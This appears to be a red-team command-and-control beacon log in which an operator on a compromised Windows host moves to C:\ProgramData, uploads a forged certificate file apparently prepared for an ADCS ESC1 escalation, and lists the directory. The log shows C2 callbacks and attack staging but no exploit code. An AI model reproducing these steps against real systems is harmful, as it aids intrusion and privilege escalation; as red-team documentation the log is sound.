 [05/08 13:25:11] beacon> cd C:\ProgramData
[05/08 13:25:11] [*] cd C:\ProgramData
[05/08 13:25:12] [+] host called home, sent: 22 bytes
[05/08 13:25:19] beacon> upload /home/elliot/Documents/redteaming/ADCS/ESC1/cert.pfx
[05/08 13:25:19] [*] Tasked beacon to upload /home/elliot/Documents/redteaming/ADCS/ESC1/cert.pfx as cert.pfx
[05/08 13:25:19] [+] host called home, sent: 3445 bytes
[05/08 13:25:23] beacon> dir
[05/08 13:25:23] [+] Running dir (T1083)
[05/08 13:25:23] [*] Running dir (T1083)
[05/08 13:25:25] [+] host called home, sent: 5898 bytes
[05/08 13:25:25] [+] received output:
Contents of .\*:
05/08/2025 18:25 <dir> .
05/08/2025 18:25 <dir> ..
07/20/2021 12:20 <junction> Application Data
05/08/2025 18:25 3425 cert.pfx
07/20/2021 12:20 <junction> Desktop
07/20/2021 12:20 <junction> Documents
11/19/2022 03:45 <dir> Microsoft
02/07/2023 14:58 5454 ntuser.pol
02/06/2023 12:09 <dir> Package Cache
02/06/2023 14:52 <dir> regid.1991-06.com.microsoft
09/15/2018 00:19 <dir> SoftwareDistribution
02/02/2023 13:13 <dir> ssh
07/20/2021 12:20 <junction> Start Menu
07/20/2021 12:20 <junction> Templates
07/20/2021 12:22 <dir> USOPrivate
07/20/2021 12:22 <dir> USOShared
07/20/2021 12:27 <dir> VMware
8879 Total File Size for 2 File(s)